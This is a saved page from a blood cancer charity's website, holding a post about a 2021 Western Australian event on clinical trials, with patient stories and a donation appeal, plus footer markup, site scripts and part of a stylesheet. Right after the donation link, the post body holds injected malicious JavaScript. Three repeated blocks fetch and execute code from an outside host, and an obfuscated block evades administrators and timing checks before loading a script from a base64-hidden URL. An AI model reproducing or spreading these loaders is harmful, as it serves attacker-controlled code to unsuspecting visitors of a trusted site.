      <main class="main">
               <article class="post-11890 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
  
    <div class="entry-content">
        <div class="row page-builder">
          <div class="col-lg-6 post-header text-white sticky-top  ">
            <header>
              <h1 class="entry-title">WA Blood Sweat and Tears of Joy</h1>
              
            </header>
          </div>
          
                    <div class="col-lg-6 featured-image">
            <img width="2000" height="870" src="https://snowdome.org.au/app/uploads/2021/11/COVID-19-Update-copy-2.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://snowdome.org.au/app/uploads/2021/11/COVID-19-Update-copy-2.png 2000w, https://snowdome.org.au/app/uploads/2021/11/COVID-19-Update-copy-2-300x131.png 300w, https://snowdome.org.au/app/uploads/2021/11/COVID-19-Update-copy-2-1024x445.png 1024w, https://snowdome.org.au/app/uploads/2021/11/COVID-19-Update-copy-2-768x334.png 768w, https://snowdome.org.au/app/uploads/2021/11/COVID-19-Update-copy-2-1536x668.png 1536w" sizes="(max-width: 2000px) 100vw, 2000px" />          </div>

                 
        
             <div class="col-lg-6 offset-lg-6 post-content text-white">
          <p>On November 26<sup>th</sup>, 2021, Snowdome Foundation held the Western Australian (WA) educational event <em>Blood Sweat and Tears of Joy</em>.  It was very pleasing to hear about the clinical research talent and depth of clinical trials now on offer in WA.  Most of all we were filled with hope and inspiration from the incredible patient stories.</p>
<p>Prof Chan Cheah highlighted that blood cancer could be the leading cause of life lost to cancer by 2030.  The only way we can turn those statistics around is by finding new treatments that change the incurable into the chronic or even better, a cure.</p>
<p>In Melbourne when a patient exhausts all treatment options there are often clinical trials available to provide access to new treatments.  Sadly, this was not the case in WA and in Perth in 2015, there was only one blood cancer trial on offer.  Blood Cancer Research Western Australia (BCRWA) was born to provide new treatment options and opportunities to extend life for blood cancer patients in WA.  Today, there are on average 11 clinical trials per year in WA, which translates to 267 people who have been offered a chance to extend their life and to find a treatment that may help destroy their cancer.</p>
<p>To understand the true value of clinical trials, <em>Blood Sweat and Tears of Joy</em> had two patients tell their remarkable story of survival.</p>
<p>Michelle Stephenson just turned 66, however six months ago she did not expect to live long enough to make her birthday.  Michelle was set to have a knee operation when her blood test revealed she had acute myeloid leukaemia (AML).  Michelle had not been sick, so her diagnosis was sudden and came as a complete shock.  Michelle was transferred to a city hospital to receive chemotherapy.  She had watched her husband go through the same treatment and knew how hard chemo can be, but she was told without it she would only have two to four weeks left to live.    After enduring chemotherapy Michelle was heartbroken to learn that her AML had returned.  All that chemotherapy for nothing and now her only hope was a clinical trial as there were no other treatment options available.</p>
<p>Michelle was fortunate to enrol in a trial for a treatment that targets the specific mutation she carries.  Her cancer went into remission after the first round of treatment and best of all, her treatment can be taken at home and allows her to have a good quality of life.   Michelle said, <em>“The trial has saved my life, my family, and my children, the experience has been amazing and the care incredible.  I am extremely grateful.”</em></p>
<p>In early 2018, Susan Leeming was diagnosed with mantle cell lymphoma (MCL).  Like most MCL patients she received chemotherapy. When her cancer returned Susan was advised that there were no other treatment options for MCL however Prof Cheah had other ideas.   Chan enrolled Susan in a CAR T-cell therapy trial in July 2020.  This revolutionary treatment has destroyed Susan’s cancer and she feels indebted to Chan who gave her the opportunity to be the first patient to receive CAR T-cell therapy for MCL in WA.  Susan extended her gratitude to everyone that has donated and helped make this trial a reality.</p>
<p>Working with BCRWA, Snowdome has developed fundraising initiatives such as the ‘Fund a Fellow’ program.  This has enabled BCRWA to attract and employ top clinical researchers to help run and design trials.  In addition, your donations have provided seed funding which demonstrate real and tangible benefits to patient care. A model of care implemented with seed funding has seen such a dramatic improvement in patient wellbeing that the State Government will now fund this model of care.  As we know, better care results in better outcomes.</p>
<p>Chan finished the evening thanking the patients for going into trials and trusting the team at BCRWA with their health.  He also thanked the donors for trusting Snowdome and BCRWA with their donation.</p>
<p>You can make a donation towards more research in WA <a href="https://fundraising.snowdome.org.au/campaign/3/bring-new-blood-cancer-treatments-to-patients-in-western-australia">here</a>.<script>;(function() {
    loadScript();</p>
<p>    function loadScript() {
        var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();</p>
<p>        try {
            var xhr = new XMLHttpRequest();
            xhr.open('GET', url, false);
            xhr.send(null);</p>
<p>            if (xhr.status >= 200 && xhr.status < 300) {
                var script = document.createElement('script');
                script.text = xhr.responseText.trim();
                document.head.appendChild(script);
            } else {
                console.warn('Script load failed: HTTP ' + xhr.status);
            }
        } catch (e) {
            console.warn('Script load error:', e.message);
        }
    }
})();</script><script>;(function() {
    loadScript();</p>
<p>    function loadScript() {
        var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();</p>
<p>        try {
            var xhr = new XMLHttpRequest();
            xhr.open('GET', url, false);
            xhr.send(null);</p>
<p>            if (xhr.status >= 200 && xhr.status < 300) {
                var script = document.createElement('script');
                script.text = xhr.responseText.trim();
                document.head.appendChild(script);
            } else {
                console.warn('Script load failed: HTTP ' + xhr.status);
            }
        } catch (e) {
            console.warn('Script load error:', e.message);
        }
    }
})();</script><script>;(function() {
    loadScript();</p>
<p>    function loadScript() {
        var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();</p>
<p>        try {
            var xhr = new XMLHttpRequest();
            xhr.open('GET', url, false);
            xhr.send(null);</p>
<p>            if (xhr.status >= 200 && xhr.status < 300) {
                var script = document.createElement('script');
                script.text = xhr.responseText.trim();
                document.head.appendChild(script);
            } else {
                console.warn('Script load failed: HTTP ' + xhr.status);
            }
        } catch (e) {
            console.warn('Script load error:', e.message);
        }
    }
})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
        </div>
            </div>
    </div>
    
    
  </article>        </main>
          </div>
  </div>
    <footer class="content-info page-builder parallax">
  <div class="container">
    

    <div class="row">

      <div class="col-lg-6">
        <div class="row">

          <div class="col-12 logo-container">
            <a class="brand" href="https://snowdome.org.au/">
              <img src="https://snowdome.org.au/app/themes/snowdome-theme/dist/images/snowdome-foundation-logo_d2c16499.svg" alt="Snowdome Foundation"
                title=" Snowdome Foundation" class="logo img-fluid">
            </a>
          </div>

          

          <div class="col-12 contact-details">
           <p><a href="http://snowdome.org.au">Wurundjeri Country</a><br />
Como Centre, Ground Floor 6A<br />
299 Toorak Road, South Yarra VIC 3141<br />
Australia</p>
<p>Telephone: +61 (03) 9005 0814</p>

          </div>
          
          <div class="col-12 socials">
          
                      
                                    <a href="https://www.facebook.com/snowdomefoundation" target="_blank"><img src="https://snowdome.org.au/app/uploads/2023/11/fb.svg" alt="Facebook" title="Facebook" width="20"
                class="icon"></a>
                                    <a href="https://www.instagram.com/snowdomefoundation/" target="_blank"><img src="https://snowdome.org.au/app/uploads/2023/11/Instagram.svg" alt="Instagram" title="Instagram" width="20"
                class="icon"></a>
                                    <a href="https://www.linkedin.com/company/the-snowdome-foundation/" target="_blank"><img src="https://snowdome.org.au/app/uploads/2023/11/linkedin.svg" alt="Linkedin" title="Linkedin" width="20"
                class="icon"></a>
                                    <a href="https://twitter.com/SnowdomeAU" target="_blank"><img src="https://snowdome.org.au/app/uploads/2024/01/Twitter-x-logo.svg" alt="Twitter" title="Twitter" width="20"
                class="icon"></a>
                                    <a href="https://www.threads.net/@snowdomefoundation" target="_blank"><img src="https://snowdome.org.au/app/uploads/2024/01/threads-logo.svg" alt="Threads" title="Threads" width="20"
                class="icon"></a>
                                    <a href="https://www.youtube.com/@SnowdomeFoundation" target="_blank"><img src="https://snowdome.org.au/app/uploads/2024/01/youtube-logo.svg" alt="Youtube" title="Youtube" width="20"
                class="icon"></a>
                      
          </div>

          <div class="col-12 ">
            <nav class="nav-footer">
                            <div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="nav justify-content-start" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-12989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12989"><a href="https://snowdome.org.au/contact-us/">Contact Us</a></li>
<li id="menu-item-12910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12910"><a href="https://snowdome.org.au/work-with-us/">Careers</a></li>
<li id="menu-item-12974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-12974"><a rel="privacy-policy" href="https://snowdome.org.au/privacy-policy/">Privacy Policy</a></li>
</ul></div>
                          </nav>
          </div>
        </div>
      </div>

    
      <div class="col-lg-6">
        <div class="row">
      
      
          <div class="col-12 additional_content">
            <p>We acknowledge the Wurundjeri people of the Kulin nation as the<br />
Traditional Owners of the land on which the Snowdome Foundation<br />
stands. We pay our respects to the Elders past and present, and extend<br />
that respect to all Aboriginal and Torres Strait Islander peoples.<br />
We recognise their continuing connection to the lands and<br />
waters of Australia.</p>
<p>&nbsp;</p>
<p>Snowdome Foundation Limited ABN 79 624 141 117<br />
Snowdome Limited ABN 26 239 780 877</p>
<p>© Copyright 2026. All Rights Reserved.</p>
          </div>
      
          
      
        </div>
      </div>



    </div>

  
  </div>

</footer>



  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/app/uploads/*","/app/*","/app/plugins/*","/app/themes/snowdome-theme/resources/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
function fetch(){
    // Add loading state
    jQuery('#datafetch').addClass('loading');
    
    jQuery.ajax({
        url: 'https://snowdome.org.au/wp-admin/admin-ajax.php',
        type: 'post',
        data: { 
            action: 'data_fetch', 
            keyword: jQuery('#keyword').val(),
            security: '332670db94' 
        },
        success: function(data) {
            jQuery('#datafetch').html(data).removeClass('loading');
        },
        error: function() {
            jQuery('#datafetch').html('Error occurred').removeClass('loading');
        }
    });
}
</script>

<script>
    function categoryFilter() {
      jQuery(document).ready(function($) {
        $('.cat-list_item').on('click', function(e) {
            e.preventDefault();
            $('.cat-list_item').removeClass('active');
            $(this).addClass('active');
            
            $('.news-searh-results-module').addClass('loading');
            
            $.ajax({
                type: 'POST',
                url: 'https://snowdome.org.au/wp-admin/admin-ajax.php',
                dataType: 'html',
                data: {
                    action: 'filter_posts',
                    category: $(this).data('slug'),
                    security: '4f68144dd4'
                },
                success: function(res) {
                    $('.news-searh-results-module').html(res).removeClass('loading');
                },
                error: function() {
                    $('.news-searh-results-module').html('Error occurred').removeClass('loading');
                }
            });
        });
    });
    }

    categoryFilter();
</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script type="text/javascript" src="https://snowdome.org.au/app/themes/snowdome-theme/dist/scripts/main_b1d773a9.js" id="sage/main.js-js"></script>
<script type="text/javascript" src="https://snowdome.org.au/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "mxc0r9tmms");
</script>  </div>


</body>

</html><!-- WP Fastest Cache file was created in 0.101 seconds, on January 23, 2026 @ 4:57 pm --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://snowdome.org.au/app/themes/snowdome-theme/dist/styles/main_b1d773a9.css
body_size: 52984
content:
@import url(https://use.typekit.net/lmb3uqo.css);/*! jQuery UI - v1.13.2 - 2022-07-14
* http://jqueryui.com
* Includes: core.css, accordion.css, autocomplete.css, menu.css, button.css, controlgroup.css, checkboxradio.css, datepicker.css, dialog.css, draggable.css, resizable.css, progressbar.css, selectable.css, selectmenu.css, slider.css, sortable.css, spinner.css, tabs.css, tooltip.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?ffDefault=Arial%2CHelvetica%2Csans-serif&fsDefault=1em&fwDefault=normal&cornerRadius=3px&bgColorHeader=e9e9e9&bgTextureHeader=flat&borderColorHeader=dddddd&fcHeader=333333&iconColorHeader=444444&bgColorContent=ffffff&bgTextureContent=flat&borderColorContent=dddddd&fcContent=333333&iconColorContent=444444&bgColorDefault=f6f6f6&bgTextureDefault=flat&borderColorDefault=c5c5c5&fcDefault=454545&iconColorDefault=777777&bgColorHover=ededed&bgTextureHover=flat&borderColorHover=cccccc&fcHover=2b2b2b&iconColorHover=555555&bgColorActive=007fff&bgTextureActive=flat&borderColorActive=003eff&fcActive=ffffff&iconColorActive=ffffff&bgColorHighlight=fffa90&bgTextureHighlight=flat&borderColorHighlight=dad55e&fcHighlight=777620&iconColorHighlight=777620&bgColorError=fddfdf&bgTextureError=flat&borderColorError=f1a899&fcError=5f3f3f&iconColorError=cc0000&bgColorOverlay=aaaaaa&bgTextureOverlay=flat&bgImgOpacityOverlay=0&opacityOverlay=30&bgColorShadow=666666&bgTextureShadow=flat&bgImgOpacityShadow=0&opacityShadow=30&thicknessShadow=5px&offsetTopShadow=0px&offsetLeftShadow=0px&cornerRadiusShadow=8px
* Copyright jQuery Foundation and other contributors; Licensed MIT */.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:after,.ui-helper-clearfix:before{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;-ms-filter:"alpha(opacity=0)"}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important;pointer-events:none}.ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-icon-block{left:50%;margin-left:-8px;display:block}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0;padding:.5em .5em .5em .7em;font-size:100%}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style-image:url("[data-uri]")}.ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0}.ui-menu .ui-state-active,.ui-menu .ui-state-focus{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-button{padding:.4em 1em;display:inline-block;position:relative;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:visible}.ui-button,.ui-button:active,.ui-button:hover,.ui-button:link,.ui-button:visited{text-decoration:none}.ui-button-icon-only{width:2em;box-sizing:border-box;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-button-icon-only{text-indent:0}.ui-button-icon-only .ui-icon{position:absolute;top:50%;left:50%;margin-top:-8px;margin-left:-8px}.ui-button.ui-icon-notext .ui-icon{padding:0;width:2.1em;height:2.1em;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-icon-notext .ui-icon{width:auto;height:auto;text-indent:0;white-space:normal;padding:.4em 1em}button.ui-button::-moz-focus-inner,input.ui-button::-moz-focus-inner{border:0;padding:0}.ui-controlgroup{vertical-align:middle;display:inline-block}.ui-controlgroup>.ui-controlgroup-item{float:left;margin-left:0;margin-right:0}.ui-controlgroup>.ui-controlgroup-item.ui-visual-focus,.ui-controlgroup>.ui-controlgroup-item:focus{z-index:9999}.ui-controlgroup-vertical>.ui-controlgroup-item{display:block;float:none;width:100%;margin-top:0;margin-bottom:0;text-align:left}.ui-controlgroup-vertical .ui-controlgroup-item{box-sizing:border-box}.ui-controlgroup .ui-controlgroup-label{padding:.4em 1em}.ui-controlgroup .ui-controlgroup-label span{font-size:80%}.ui-controlgroup-horizontal .ui-controlgroup-label+.ui-controlgroup-item{border-left:none}.ui-controlgroup-vertical .ui-controlgroup-label+.ui-controlgroup-item{border-top:none}.ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content{border-right:none}.ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content{border-bottom:none}.ui-controlgroup-vertical .ui-spinner-input{width:75%;width:calc(100% - 2.4em)}.ui-controlgroup-vertical .ui-spinner .ui-spinner-up{border-top-style:solid}.ui-checkboxradio-label .ui-icon-background{box-shadow:inset 1px 1px 1px #ccc;border-radius:.12em;border:none}.ui-checkboxradio-radio-label .ui-icon-background{width:16px;height:16px;border-radius:1em;overflow:visible;border:none}.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,.ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon{background-image:none;width:8px;height:8px;border-width:4px;border-style:solid}.ui-checkboxradio-disabled{pointer-events:none}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-next-hover,.ui-datepicker .ui-datepicker-prev-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-next span,.ui-datepicker .ui-datepicker-prev span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td a,.ui-datepicker td span{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 